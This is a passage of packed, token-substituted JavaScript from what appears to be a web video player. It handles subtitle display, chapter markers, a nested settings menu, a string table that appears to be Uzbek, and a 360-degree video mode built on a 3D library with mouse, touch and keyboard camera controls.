E=1v:\');y=y.1t(/\\<\\/c\\>/gm,\'</8M>\')}if(v.cz){if(v.cz.2Z==1&&DD!=y){js("2Z",y);DD=y}}o.2n.1U=\'<8M E="\'+(v.PT==1?\'2a-1v:\'+4h(v.mz,v.mo)+\';\':\'\')+\'-41-6W-tD-1o: yG;1v:\'+3F(v.iF)+\';3d:\'+v.Dr+\'px \'+v.Dr*2+\'px;2Y-6b:\'+v.PU+\'px;3c:0 0;3r-1f:\'+(v.PV?v.PV:1.8)+\';4f-iR:\'+v.qq+\'">\'+5c(y)+\'</8M>\';P(o.2n,{"4f-3L":((2O(v.xl)+((2O(v.hI)-100)*2O(v.xl)/100))+"px")});if(v.PW==1){if(o.2m){P(o.2n,{"4f-3L":((v.wQ+((2O(v.hI)-100)*v.wQ/100))+"px")})}}5D=I}F{if(!5D&&L(o.2n)){Ds()}}}}F{Ds()}}}}C Ds(){if(!5D){o.2n?o.2n.1U=\'\':\'\';5D=H;3h(o.2n)}}C Dx(){if(o.2n){P(o.2n,{"1u":"2y","1b":"100%","3d-1e":"10%","3d-2v":"10%","1e":0,"1v":v.iF,"1K-8o":"5i","6W-fV":"2Y-6W"});if(v.1lP==1&&L(v.Dz)){v.Dz!=\'\'?P(o.2n,{"4f-jB":v.Dz}):\'\'}if(v.zS==1){P(o.2n,{"1K-dH":"-1px -1px 0 #lH,1px -1px 0 #lH,-1px  1px 0 #lH,1px  1px 0 #lH"})}F{if(v.qv==1){P(o.2n,{"1K-dH":"1px 1px DA 1lO"})}F{P(o.2n,{"1K-dH":"22"})}}if(v.1lv==1){Cq(o.2n,\'o.uV\')}F{v.PZ!=1?cg(o.2n):\'\'}}}C Q1(){if(!o.uV){if((o.U.jn()||v.h6>v.1J.h)&&v.1tt==1){P(o.2n,{"1u":"2y","1i":"2x","1e":0,"2S":v.h6*1})}F{P(o.2n,{"1u":"2y","1e":0,"2S":(v.h6*1+v.1J.h*1)})}}}C 4I(){o.3G=-1;o.6h=I;o.wn=I;v.2n=2b;v.y8=2b;o.2Z=2b;o.2l=2b;tO=I;tM=[];2Z=[];if(L(o.U)){o.U.fp()}o.3K=[];if(L(o.2n)){o.2e.3p(o.2n);o.2n=2b}o.3G=2b;o.6h=I}};B H5=C(1h,2A,w,E,gd,ge){v.cs=1;B E=E;B w=w;B 4n=-1;B p9=1Q("1X");B p=[];B a0;aa(p9);1h.1N(p9);L(v.2A)?9a(w):\'\';G.HE=C(w,l){J BY(w,l)};G.6a=C(w){J 9a(w)};G.3k=C(x){J 9W(x)};G.5q=C(){Bw()};B 1lr;B 1lq;G.9X=C(x){a0?p0(1,x):\'\'};G.rp=C(x){a0?p0(2,x):\'\'};G.dM=C(x){a0?p0(3,x):\'\'};C p0(n,to){X(B i=0;i<2A.R;i++){if(2A[i].ra&&p[n]){B s=to-2A[i].eM;B s2=s/2A[i].ra;s2>1?s2=1:\'\';s2<0?s2=0:\'\';P(p[n][i],{"1b":2j.qX(s2*100)+\'%\'})}}}C 9a(w){B ww=0;if(2A){X(B i=0;i<2A.R;i++){p9.3p(2A[i])}}2A=[];p[0]=[];p[1]=[];p[2]=[];p[3]=[];if(v.2A){if(1P(v.2A)=="5t"){v.2A=2t(v.2A)}X(B i=0;i<8d.6k(v.2A).R;i++){B t=0;if(L(v.2A[i].1j)){t=v.2A[i].1j}F{a0=H;t=-1}2A[i]=1Q("1X");P(2A[i],{\'1u\':\'2y\',\'1e\':0,\'1i\':-E.h/2,\'1f\':E.h,\'3w-29\':\'22\',\'2r\':\'22\',\'5e\':\'1I 0.1s 3n,2Q 0.2s 6n-in-5q\'});if(!a0){P(2A[i],{\'1I\':1Y(v.2A[i].1I,E.tC),\'2a-1v\':1Y(v.2A[i].1v,E.BX)})}2A[i].1j=t;2A[i].w=v.2A[i].1b;2A[i].1K=v.2A[i].1K;p9.1N(2A[i]);if(a0){p[0][i]=1Q("1X");aa(p[0][i]);cg(p[0][i]);P(p[0][i],{\'1I\':E.YP,\'2a-1v\':1Y(v.2A[i].1v,E.BX)});2A[i].1N(p[0][i]);p[1][i]=1Q("1X");aa(p[1][i]);cg(p[1][i]);P(p[1][i],{\'1b\':0,\'1I\':E.Yz,\'2a-1v\':ge?(ge.K("3n")>-1?ge:3F(ge)):\'\'});2A[i].1N(p[1][i]);p[2][i]=1Q("1X");aa(p[2][i]);cg(p[2][i]);P(p[2][i],{\'1b\':0,\'1I\':E.8Q,\'2a-1v\':3F(E.YI)});2A[i].1N(p[2][i]);p[3][i]=1Q("1X");aa(p[3][i]);cg(p[3][i]);P(p[3][i],{\'1b\':0,\'1I\':E.a,\'2a-1v\':gd?(gd.K("3n")>-1?gd:3F(gd)):\'\'});2A[i].1N(p[3][i])}}ww=BY(w)}J ww}C BY(w,l){B x=o.S.1k();B ww=0;X(B i=0;i<2A.R;i++){if(x>0){B pw=1Y(2A[i].w,E.PP);B pd=pw;if(7I(pw).K(\'s\')>0){pd=pw.1n(0,7I(pw).K(\'s\'))*1;pw=(pd/x)*w}B t=2A[i].1j;if(2A[i].1j==-1){t=(ww/w)*x}if(2A[i].1K){2A[i].7V=t+pd}B pl=w*(t/x);if(pw>w-pl){pw=w-pl}B n=a0?2:0;ww+=pw;2A[i].t=t;2A[i].eM=pl;2A[i].ra=pw;P(2A[i],{\'1e\':pl-w/2+n,\'1b\':pw-n,\'2r\':\'4e\'})}F{3h(2A[i])}}a0?p0(3,l):\'\';J a0?ww:0}C 9W(x){B y=\'\';B rp=I;if(L(x)){X(B i=0;i<2A.R;i++){if(L(2A[i].t)&&2A[i].7V){if(x>=2A[i].t&&x<2A[i].7V){y=\'<Og E="3r-1f:1.2;\'+(L(v.2A[i].Pb)?v.2A[i].Pb:\'\')+\'">\'+2A[i].1K.1t(/ /g,"&e8;")+\'</Og>\';if(4n!=i){if(4n!=-1){if(a0){P(2A[4n],{"2Q":"4a(1)"})}F{P(2A[4n],{\'1I\':1Y(v.2A[4n].1I,E.tC),"2Q":"4a(1)"})}}if(a0){P(2A[i],{"2Q":"4a(2)"})}F{P(2A[i],{"1I":1,"2Q":"4a(2)"})}4n=i}rp=H}}}if(!rp){Bw()}}J y}C Bw(){if(4n>-1){if(a0){P(2A[4n],{"2Q":"4a(1)"})}F{P(2A[4n],{\'1I\':1Y(v.2A[4n].1I,E.tC),"2Q":"4a(1)"})}4n=-1}}};C Oi(tB){B 3i=-1;B pl=[];B 3P=[];B ex=[];B 1W=[];B 3J=[];B dY=[];B h=[];B j=0;B 4Z=5;B ez=0;B 7Z;B AX;B E=v.1d;!E.ij?E.ij=\'4o\':\'\';!E.dQ?E.dQ=\'4T\':\'\';B ij=(E.Oj==1?E.ij:E.1v);B dQ=(E.Oj==1?E.dQ:E.5z);if(v.1d.7Z>0&&!7Z){if(1P sq!=="1M"){7Z=1m sq(H)}}lM(".tA"+v.id+"8u::-41-BG {1b: "+4q(0.3*1Y(E.1lx,1))+"1lH;}.tA"+v.id+"8u::-41-BG-aN {2a:"+4h(E.5z,E.5b)+"}.tA"+v.id+"8u::-41-BG-eD {2a:"+3F(1Y(E.1lM,E.6L))+"}");E.cN=4;B ze="<2c 1b=\'"+(E.cN*2+2)+"\' 1f=\'"+(E.cN*1.2+1)+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\' E=\'3w-29:22;5e:2Q 0.2s 6n-5q;1u: 2y;2S: 50%;3c-2S:-"+((E.cN*1.2+2)/2)+"px;2v:"+(E.rQ/2+E.cN/2)+"px\'><g><3r x1=\'1\' y1=\'1\' x2=\'"+(E.cN+1)+"\' y2=\'"+(E.cN*1.2)+"\' 3f=\'#"+ij+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/><3r x1=\'"+(E.cN+1)+"\' y1=\'"+(E.cN*1.2)+"\' x2=\'"+(E.cN*2+1)+"\' y2=\'1\' 3f=\'#"+ij+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/></g></2c>";if(o.1R){X(B i=0;i<4Z;i++){tG(i)}if(E.Dv==1){o.F3=H;tG(4Z)}if(E.Dn==1){o.1lK=H;tG(4Z+1)}o.dX==0?o.dX=o.3R:\'\';9a();b8(0)}C tG(i){3P[i]=1Q("1X");B 1h=1Q("1X");P(3P[i],{"1u":"2y","1i":E.aM,"1v":E.1v,"6G":"3z","4f-jB":iJ(E.4f),"2Y-6b":E.8R+\'px\',"4j":2h});if(2z(E.qP)){P(3P[i],{"2Y":"1px 7O "+3F(1Y(E.qR,\'4o\'))})}o.2e.1N(3P[i]);4c(3P[i],{id:(v.id+"42"+"1d"+(i+1))});1W[i]=1Q("1X");B fs=E.lj;if(E.Op>0){fs=E.Op;if(E.Oq>0&&o.bP){fs=E.Oq}}P(1W[i],{"2r":"4e","4f-3L":fs*1Y(v.7d,1)});3P[i].1N(1W[i]);3J[i]=1Q("1X");P(3J[i],{"2r":"4e","5e":"1f 0.1s 6n-5q","4f-3L":E.fT*1Y(v.7d,1),"6G-x":"3z"});3J[i].iX.7a("tA"+v.id+"8u");3J[i].1w("hl",Bh,{5v:I});if(E.9P==1){P(3J[i],{\'hw-7j\':\'9P(ao)\'})}3P[i].1N(3J[i])}C 9a(){X(B i=0;i<=4Z+1;i++){if(3J[i]){3J[i].1U=\'\';1W[i].1U=\'\'}}B lo=o.1R[o.dX];fI(mG(lo,0),0);fI(mG(lo,1),1);fI(mG(lo,2),2);fI(mG(lo,3),3);fI(mG(lo,4),4);if(E.Dv==1){if(o.7P.R>0){B au=[{1W:o.7P[o.8e],id:"CF-0"}];X(B y in o.7P){au.2u({1W:o.7P[y],id:"Ou"+y})}fI(au,4Z)}}if(E.Dn==1){if(o.3a.R>1&&o.3U>-1){B qu=[{1W:o.3a[o.3U],id:"5y-0"}];X(B y in o.3a){qu.2u({1W:o.3a[y],id:"CC"+y})}fI(qu,4Z+1)}}2R()}C mG(x,n){X(B i=0;i<n;i++){if(x){if(x.9L==\'\'){x=-1;1o}F if(o.1R[x.9L].9L!=-1){x=o.1R[x.9L]}}}J x}B au;C fI(x,n){if(x){if(x==-1){ex[n]=I;3h(3P[n])}F{ex[n]=H;5f(3P[n]);B pl=[];B ub=\'\';if(n==4Z){pl=x;z=\'Ou\'+o.8e;ub=\'au\'}F if(n==4Z+1){pl=x;z=\'CC\'+o.3U;if(o.S.lf()){z+=\',CC\'+(o.3a.R-1)}ub=\'qu\'}F{pl.2u(x);X(B y in o.1R){if(o.1R.2M(y)){if(o.1R[y].9L==x.9L){pl.2u(o.1R[y])}}}B z=Cu(o.3R);if(7Z){if(pl.R>v.1d.7Z+1){7Z.7a(E,3J[n])}}}X(B i=0;i<pl.R;i++){B 1A=1Q("1X");P(1A,{"2r":"4e","1u":"iM","4O":"3w","3d":E9(E.3d),"5e":"1v .1s 6n-5q","3d-2v":E.rQ+(o.3o>dq?E.cN*3:0)});B kL=1Q("1X");P(kL,{"1u":"2y","1i":0,"1e":0,"4j":-1,"1b":"100%","1f":"100%","5e":"7j .2s 6n-5q,2a .2s 6n-5q,1I .2s 6n-5q"});c5(kL,i,1Y(E[\'5z\'+ub],E.5z),E.5b);if(i==0){P(1A,{\'1v\':ij})}F{P(1A,{"1v":E.1v})}B NZ=\'\';if(z){if(z.K(pl[i].id)>-1&&i>0){P(1A,{"1v":E.6L});E.sa==1&&L(E.hf)?P(kL,{"8O":E.hf}):\'\';if(2z(E.uk)){P(1A,{"2a-8c":"3n-5M(6m(0, 0, 0, "+(1-E.uk*1)+") 0 0)"})}1A.iX.7a(\'7m-\'+v.id+\'-cD-pl\')}}1A.1U=(i>0?NZ:\'\')+pl[i].1W+(i==0&&o.3o>dq?ze:\'\');1A.7J("me",(i==0?\'BZ\':\'\')+pl[i].id);if(E.9P==1){P(kL,{\'hw-7j\':\'9P(ao)\'})}if(i==0){if(z.K(pl[i].id)>-1||n>0){dY[n]=pl[i].id}F{1A.1U=(E.1k5!=1?\'...\':(E.O0?E.O0:\'\'))+ze}1W[n].1N(1A)}F{if(o.aP[pl[i].id]&&pl[i].id!=o.3R){Dc(1A)}3J[n].1N(1A)}1A.1N(kL)}P(3J[n],{"1f":"2x"});h[n]=3J[n].3y;P(3J[n],{"1f":0});3P[n].1w("2p",7z);3P[n].1w("ch",6l);3P[n].1w("e0",5H)}}F{}}C c5(x,i,y,z){B ok;if(x){if(E.E7==1&&E.CJ){P(x,{"2a":"3n-5M(to 1e,"+4h(E.CJ,z)+", "+4h((i==0?dQ:y),z)+")"});ok=H}if(!ok){P(x,{"2a-1v":4h((i==0?dQ:y),z,x)})}}}C Cu(id){B x=o.1R[id];B z=[];if(x){X(B i=0;i<4Z;i++){z.2u(x.id);if(x.9L!=\'\'){x=o.1R[x.9L]}}}J z}C 7z(x){B z=x.3H;B d=1m 5T();o.9v=d.7x();z.kq!=\'x5\'?z=z.4F:\'\';z.kq!=\'x5\'?z=z.4F:\'\';B y=z.4F.4F;B me=z.6Y("me");if(me){if(me.K("BZ")==0){B i=-1;X(B j=0;j<=4Z+1;j++){if(3P[j]){y==3P[j]?i=j:\'\'}}j5();if(i>-1){if(3i!=i){qZ(i)}F{3i=-1}}}F{5f(1W[3i]);if(dY[3i]==me){j5();if(3i>0){qZ(3i-1);J}F{3i=-1}}F{dY[3i]=me}if(3i==4Z){3Z("8s",me.1n(6));9a()}F if(3i==4Z+1){3Z("5y",me.1n(8));9a()}F{if(o.1R[me].6d){o.U.F8(me);j5();3i=-1;Cv()}F{j5();o.2B=1M;3i=-1;3Z("1F","id:"+me)}}}}pX()}C Cv(){X(B y in o.1R){if(o.1R.2M(y)){if(o.1R[o.dX]){if(o.1R[y].9L==o.1R[o.dX].id){o.dX=o.1R[y].id;9a();if(o.1R[y].6d){if(3J[0].9G.R<2){Cv()}F{qZ(0)}}F{if(E.1iW==1){B me=3J[0].9G[0].6Y(\'me\');me?3Z("1F","id:"+me):\'\'}F{qZ(0)}}1o}}}}}C qZ(i){P(3J[i],{"1f":"2x"});P(Bg(1W[i].9G[0]),{"2a-1v":4h(dQ,1)});P(1W[i].4v("2c")[0],{"2Q":"1S(-1, -1)"});o.U.eV();3i=i}C j5(){if(3i>-1){P(3J[3i],{"1f":0});P(3J[3i],{"2Y-1i":"22"});P(Bg(1W[3i].9G[0]),{"2a-1v":4h(dQ,E.5b,Bg(1W[3i].9G[0]))});P(1W[3i].4v("2c")[0],{"2Q":"1S(1, 1)"})}}C 6l(x){B y=x.3H;B me=y.6Y("me");B bg=Bg(y);if(me){if(2z(E.dR)){P(bg,{"7j":"gA("+(E.dR)+")"})}if(3i==-1||me.K("mZ")==0){c5(bg,-1,1Y(E.1iB,dQ),1)}F{if(2z(E.bw)){c5(bg,-1,E.bw,(E.9o>-1?E.9o:E.5b))}}}}C 5H(x){B y=x.3H;B me=y.6Y("me");B z=Cu(o.3R);B cl=y.iX;B at=cl.4r?cl.4r.K(\'-cD\')>-1:I;B bg=Bg(y);if(me){if(2z(E.dR)){P(bg,{"7j":"gA(1)"})}if(3i==-1||me.K("BZ")==0){B yy=x.3H.4F.4F;B i=-1;yy==3P[0]?i=0:\'\';yy==3P[1]?i=1:\'\';yy==3P[2]?i=2:\'\';c5(bg,-1,dQ,(3i==i?1:E.5b))}F{if(o.aP[me]&&me!=o.3R){Dc(y)}if(E.sa==1&&L(E.hf)&&(me==dY[3i]||at)){c5(bg,-1,E.hf,E.5b)}F{c5(bg,-1,E.5z,E.5b)}}}};C Bh(e){}C 2R(){if(6S(3P[0])){B h9=0;X(B i=0;i<1W.R;i++){1W[i].3y>h9?h9=1W[i].3y:\'\'}ez=o.4t-h9-(o.4t>4z?v.1J.h+(o.4t>dq?60:30):0);if(h9>0){ez=2j.4R(ez/h9)*h9+(E.BP==1?2j.4R(ez/h9):0)-(o.4t<=4z?5:0)}if(ez>0){B n9=0;X(B i=0;i<=4Z+1;i++){if(3J[i]){if(3J[i].tJ>ez){P(3J[i],{"6G-y":"8u","3c-2v":0,"5p-1f":ez})}F{P(3J[i],{"6G":"3z","5p-1f":"22"})}if(v.1d.1u.K("2v")>-1){P(3P[i],{"2v":E.5A+OW(i)})}F{P(3P[i],{"1e":E.5o});if(i>0){B sM=E.5o+OU(i);P(3P[i-1],{"1e":sM});sM>n9?n9=sM+3P[i-1].2F:\'\'}}}}if(E.Dv==1){P(3P[4Z],{"1e":E.5o+n9})}if(E.Dn==1){P(3P[4Z+1],{"1e":E.5o+n9+3P[4Z].2F})}}}}C OU(x){B y=0;X(B i=4Z-1;i>=x;i--){y+=3P[i].2F+(3P[i].2F>0?E.5A:0)}J y}C OW(x){B y=0;X(B i=0;i<x;i++){y+=3P[i].2F+(3P[i].2F>0?E.5A:0)}J y}C b8(x){B t=0.3;if(x==1){X(B i=4Z+1;i>=0;i--){if(ex[i]){if(E.gf=="a"){B m=1m 5Y({"mc":3P[i],"me":"uC"+i,"1L":"9x","to":1})}if(E.gf=="t"){B m=1m 5Y({"mc":3P[i],"me":"uC"+i,"1L":"1i","to":E.aM,"1j":t});t+=0.3}if(E.gf=="i"||!E.gf){5f(3P[i])}}}}F{X(B i=0;i<=4Z+1;i++){if(ex[i]){if(E.gf=="a"){B m=1m 5Y({"mc":3P[i],"me":"uC"+i,"1L":"9x","to":0})}if(E.gf=="t"){B m=1m 5Y({"mc":3P[i],"me":"uC"+i,"1L":"1i","to":-E.aM-40,"1j":t});t+=0.3}if(E.gf=="i"||!E.gf){3h(3P[i])}}}}}C va(x){if(x>-1){if(3J[x].tJ>ez){J H}}J I}C Dc(x){P(x,{\'1v\':E.Aj});if(E.Ag==1){P(x,{\'1K-tD\':\'3r-P8\'})}if(E.nY>-1){P(x,{\'1I\':E.nY})}P(Bg(x),{\'2a-1v\':4h(E.td,E.ng>-1?E.ng:E.5b)})}C Bg(x){if(x){J x.4v(\'6o\')[0]}}G.va=C(){J va(3i)};G.iq=C(){b8(0);j5();3i=-1};G.kI=C(){b8(1)};G.tH=C(){J 3i>-1};G.9a=C(){if(o.dX!=0){B hd=0;3i=-1;!6S(3P[0])?hd=1:\'\';9a();hd?b8(0):\'\'}};G.2R=C(){2J(AX);AX=1G(2R,4s)};G.bD=C(){j5();3i=-1};G.4I=C(){X(B i=0;i<=4Z+1;i++){if(3P[i]){3P[i].3N("2p",7z);3P[i].3N("ch",6l);3P[i].3N("e0",5H);3J[i].3N("hl",Bh);o.2e.3p(3P[i]);o.3v=1M}}}};o.1iq={"2x":"1ip","1F":"1io 1iC","3Y":"1iv","2w":"To‘1iD","2m":"To‘OA 1iN","Kw":"To‘OA 1iT 1iS","1y":"1iR","3t":"1iQ","1T":"1iP 1iO","4H":"1iM 1iF","8p":"OC OF","6J":"1iL 1iK","1d":"1iJ","5y":"1iI","8r":"1iH 1iG","jo":"1iE 1il","2n":"1i4","6s":"1ik","d0":"1i1","2I":"B8","OB":"OC OF","8s":"Lj","hz":"1i0 B8","yu":"1hZ 1hY","nb":"1hX","n0":"O‘1hW","na":"Oz","A8":"Oz","6E":"1hU","gF":"1hN","3b":"1hT","py":"1hS 1hR 1hQ","cq":"1hP","6R":"O‘OG OI","AP":"O‘OG OI ","Lu":"1i2 1hV o‘1i3","hI":"yz 1id","go":"1ij bo‘1ii 1ih","iF":"yz AH","jP":"yz AH 2","mz":"OL AH","mo":"OL 1ig","qv":"1if","zS":"1ic","qq":"yz 1ib","h6":"1ia 1i9","xY":"1i8 o\'1i7","xM":"1i6 1iU","OO":"1iV","xz":"1jw","ql":"O‘1jL","Bd":"1jJ","B9":"1jI","lq":"1jG","N5":"Ha","NB":"Yo‘q","of":"1jE","a4":"1jx","Ae":"Qq RE 1jD B8","Ac":"Qq RE 1jB","gz":"1jA","1S":"1jz","on":"1jy.","8v":"O‘1jM.","S1":"1jF","jZ":"1jN/s","aK":"1jX","1c":"1k3","1v":"1k2","S2":"1k0","gA":"1jZ","i8":"To\'1jY","sd":"1jW"};B RH=C(8m,28){B yW;B bf;B 9U;B mU;B lw;B B3;if(!L(1H.2K)){bd();B nT=op("9H://S3.LQ.6D/S3/1jV/1jU/1jT/1jS.7q.js","SS","1jR");if(nT){o.S7=6w(S5,RY)}}F{z7()}C bd(){8m.TH=\'\';3h(8m);v.RK==1?\'\':v.f8=0}C S5(){if(L(1H.2K)){3m(o.S7);RJ();z7()}}C z7(){1g("z4");9U=1m 2K.1jv();9U.1je(1H.1ju);9U.Al(o.3o,o.4t);28.1N(9U.5n);yW=1m 2K.1jb();B 5B=o.3o/o.4t;bf=1m 2K.yF(50,5B,0.1,1ja);bf.1u.1Z(0,0,dz);B3=1m 2K.6x(bf,9U.5n);B3.6a();lw=1m 2K.1j8(8m);lw.1j7=2K.S8;lw.1j6=2K.S8;lw.1iX=2K.1j3;B B1=1m 2K.1j2(4s,60,40);B1.1S(-1,1,1);B Sb=1m 2K.1j1({1j0:lw,1iY:2K.1jc});mU=1m 2K.1j5(B1,Sb);mU.bJ.y=2j.PI*1Y(v.1jt,0);yW.7a(mU);A6()}C A6(){if(9U){v.1js==1?mU.bJ.y+=0.1jq:\'\';9U.1jp(yW,bf);FR(A6)}};G.6e=C(){if(9U&&bf){9U.Al(o.3o,o.4t);bf.5B=o.3o/o.4t;bf.zI()}};G.5d=C(){if(9U){9U.RW();28.3p(9U.5n);5f(8m);v.f8=1;9U=1M}};G.4W=C(x,y){8m=x;28=y;bd();z7()}};C Jx(1c,1l,28){if(1c.K("1jk")>-1){if(o.eR){RI()}F{o.eR=1m RH(1l,28)}}F{if(o.eR){o.eR.5d()}}C RI(){o.eR.5d();o.eR.4W(1l,28)}}C RJ(){2K.6x=C(2k,5n){G.2k=2k;G.5n=(5n!==1M)?5n:26;G.9Z=H;G.3H=1m 2K.h3();G.SA=0;G.SH=pQ;G.BD=0;G.BF=pQ;G.SF=0;G.SG=2j.PI;G.SC=-pQ;G.SE=pQ;G.lm=I;G.jp=0.25;G.aV=v.1ji==1?H:I;G.Sl=1.0;G.eY=v.RK==1?I:H;G.rR=1.0;G.ca=v.RL==1?H:I;G.rG=7.0;G.Se=H;G.Sk=2.0;G.l7=v.RL==1?H:I;G.6k={Cs:37,UP:38,Cf:39,Sv:40};G.wc={Ro:2K.Ab.Cs,Rq:2K.Ab.1jh,p8:2K.Ab.Cf};G.A9=G.3H.yG();G.Ai=G.2k.1u.yG();G.2k.9e=1Y(v.1mo,1);G.Am=G.2k.9e;G.1k6=C(){J 8T.hy};G.1mp=C(){J 8T.jk};G.1oK=C(){1z.A9.6V(1z.3H);1z.Ai.6V(1z.2k.1u);1z.Am=1z.2k.9e};G.Xl=C(){1z.3H.6V(1z.A9);1z.2k.1u.6V(1z.Ai);1z.2k.9e=1z.Am;1z.2k.zI();1z.f9(DH);1z.6a();4k=5R.cE};G.6a=C(){B a6=1m 2K.h3();B Bq=1m 2K.RT().1pz(2k.up,1m 2K.h3(0,1,0));B SK=Bq.yG().1py();B D0=1m 2K.h3();B D1=1m 2K.RT();J C 6a(){B 1u=1z.2k.1u;a6.6V(1u).2Z(1z.3H);a6.SJ(Bq);8T.1pw(a6);if(1z.Se&&4k===5R.cE){zB(Sj())}8T.jk+=he.jk;8T.hy+=he.hy;8T.jk=2j.5p(1z.SC,2j.7q(1z.SE,8T.jk));8T.hy=2j.5p(1z.SF,2j.7q(1z.SG,8T.hy));8T.1ps();8T.6b*=1S;8T.6b=2j.5p(1z.SA,2j.7q(1z.SH,8T.6b));1z.3H.7a(rE);a6.1pr(8T);a6.SJ(SK);1u.6V(1z.3H).7a(a6);1z.2k.1pp(1z.3H);if(1z.lm===H){he.jk*=(1-1z.jp);he.hy*=(1-1z.jp)}F{he.1Z(0,0,0)}1S=1;rE.1Z(0,0,0);if(r0||D0.1po(1z.2k.1u)>DG||8*(1-D1.1pn(1z.2k.SO))>DG){1z.f9(DH);D0.6V(1z.2k.1u);D1.6V(1z.2k.SO);r0=I;J H}J I}}();G.SP=C(){1g("z4 SP");1z.5n.3N(\'LA\',DE,I);1z.5n.3N(\'yb\',oi,I);1z.5n.3N(\'hl\',DO,I);1z.5n.3N(\'dL\',mk,I);1z.5n.3N(\'dJ\',DU,I);1z.5n.3N(\'b3\',mS,I);26.3N(\'k7\',vE,I);26.3N(\'9Y\',ag,I);1H.3N(\'Kc\',DR,I)};B 1z=G;B DH={1L:\'1pB\'};B v6={1L:\'1O\'};B uS={1L:\'5w\'};B 5R={cE:-1,v7:0,BV:1,p8:2,BQ:3,BO:4,BN:5};B 4k=5R.cE;B DG=0.1pt;B 8T=1m 2K.Si();B he=1m 2K.Si();B 1S=1;B rE=1m 2K.h3();B r0=I;B hW=1m 2K.ep();B ib=1m 2K.ep();B iB=1m 2K.ep();B jd=1m 2K.ep();B iP=1m 2K.ep();B jc=1m 2K.ep();B je=1m 2K.ep();B j2=1m 2K.ep();B ju=1m 2K.ep();C Sj(){J 2*2j.PI/60/60*1z.Sk}C iI(){J 2j.1pS(0.95,1z.Sl)}C zB(gt){he.jk-=gt}C CV(gt){he.hy-=gt}B yp=C(){B v=1m 2K.h3();J C yp(gu,yh){v.Sh(yh,0);v.So(-gu);rE.7a(v)}}();B yv=C(){B v=1m 2K.h3();J C yv(gu,yh){v.Sh(yh,1);v.So(gu);rE.7a(v)}}();B eF=C(){B a6=1m 2K.h3();J C eF(mF,af){B cr=1z.5n===26?1z.5n.3J:1z.5n;if(1z.2k kP 2K.yF){B 1u=1z.2k.1u;a6.6V(1u).2Z(1z.3H);B yo=a6.R();yo*=2j.1pP((1z.2k.1pO/2)*2j.PI/180.0);yp(2*mF*yo/cr.qE,1z.2k.yD);yv(2*af*yo/cr.qE,1z.2k.yD)}F if(1z.2k kP 2K.By){yp(mF*(1z.2k.2v-1z.2k.1e)/1z.2k.9e/cr.ky,1z.2k.yD);yv(af*(1z.2k.1i-1z.2k.2S)/1z.2k.9e/cr.qE,1z.2k.yD)}F{5g.8q(\'Cz: 6x.js CG an CH bf 1L - eF un.\');1z.ca=I}}}();C wj(kJ){if(1z.2k kP 2K.yF){1S/=kJ}F if(1z.2k kP 2K.By){1z.2k.9e=2j.5p(1z.BD,2j.7q(1z.BF,1z.2k.9e*kJ));1z.2k.zI();r0=H}F{5g.8q(\'Cz: 6x.js CG an CH bf 1L - Ss/9e un.\');1z.aV=I}}C wk(kJ){if(1z.2k kP 2K.yF){1S*=kJ}F if(1z.2k kP 2K.By){1z.2k.9e=2j.5p(1z.BD,2j.7q(1z.BF,1z.2k.9e/kJ));1z.2k.zI();r0=H}F{5g.8q(\'Cz: 6x.js CG an CH bf 1L - Ss/9e un.\');1z.aV=I}}C Rp(1a){hW.1Z(1a.5E,1a.8h)}C Rr(1a){je.1Z(1a.5E,1a.8h)}C Rs(1a){jd.1Z(1a.5E,1a.8h)}C Rm(1a){ib.1Z(1a.5E,1a.8h);iB.lU(ib,hW);B cr=1z.5n===26?1z.5n.3J:1z.5n;zB(2*2j.PI*iB.x/cr.ky*1z.rR);CV(2*2j.PI*iB.y/cr.qE*1z.rR);hW.6V(ib);1z.6a()}C Rw(1a){j2.1Z(1a.5E,1a.8h);ju.lU(j2,je);if(ju.y>0){wj(iI())}F if(ju.y<0){wk(iI())}je.6V(j2);1z.6a()}C Ry(1a){iP.1Z(1a.5E,1a.8h);jc.lU(iP,jd);eF(jc.x,jc.y);jd.6V(iP);1z.6a()}C Rz(1a){}C Ru(1a){if(1a.af<0){wk(iI())}F if(1a.af>0){wj(iI())}1z.6a()}C Rk(1a){av(1a.FK){1B 1z.6k.UP:eF(0,1z.rG);1z.6a();1o;1B 1z.6k.Sv:eF(0,-1z.rG);1z.6a();1o;1B 1z.6k.Cs:eF(1z.rG,0);1z.6a();1o;1B 1z.6k.Cf:eF(-1z.rG,0);1z.6a();1o}}C R4(1a){hW.1Z(1a.4Y[0].ay,1a.4Y[0].aL)}C R5(1a){B dx=1a.4Y[0].ay-1a.4Y[1].ay;B dy=1a.4Y[0].aL-1a.4Y[1].aL;B gu=2j.Qy(dx*dx+dy*dy);je.1Z(0,gu)}C R6(1a){jd.1Z(1a.4Y[0].ay,1a.4Y[0].aL)}C R8(1a){ib.1Z(1a.4Y[0].ay,1a.4Y[0].aL);iB.lU(ib,hW);B cr=1z.5n===26?1z.5n.3J:1z.5n;zB(2*2j.PI*iB.x/cr.ky*1z.rR);CV(2*2j.PI*iB.y/cr.qE*1z.rR);hW.6V(ib);1z.6a()}C Ra(1a){B dx=1a.4Y[0].ay-1a.4Y[1].ay;B dy=1a.4Y[0].aL-1a.4Y[1].aL;B gu=2j.Qy(dx*dx+dy*dy);j2.1Z(0,gu);ju.lU(j2,je);if(ju.y>0){wk(iI())}F if(ju.y<0){wj(iI())}je.6V(j2);1z.6a()}C Rg(1a){iP.1Z(1a.4Y[0].ay,1a.4Y[0].aL);jc.lU(iP,jd);eF(jc.x,jc.y);jd.6V(iP);1z.6a()}C NW(1a){}C oi(1a){if(1z.9Z===I)J;1a.8w();av(1a.bz){1B 1z.wc.Ro:if(1z.eY===I)J;Rp(1a);4k=5R.v7;1o;1B 1z.wc.Rq:if(1z.aV===I)J;Rr(1a);4k=5R.BV;1o;1B 1z.wc.p8:if(1z.ca===I)J;Rs(1a);4k=5R.p8;1o}if(4k!==5R.cE){26.1w(\'k7\',vE,I);26.1w(\'9Y\',ag,I);1z.f9(v6)}}C vE(1a){if(1z.9Z===I)J;1a.8w();av(4k){1B 5R.v7:if(1z.eY===I)J;Rm(1a);1o;1B 5R.BV:if(1z.aV===I)J;Rw(1a);1o;1B 5R.p8:if(1z.ca===I)J;Ry(1a);1o}}C ag(1a){if(1z.9Z===I)J;Rz(1a);26.3N(\'k7\',vE,I);26.3N(\'9Y\',ag,I);1z.f9(uS);4k=5R.cE}C 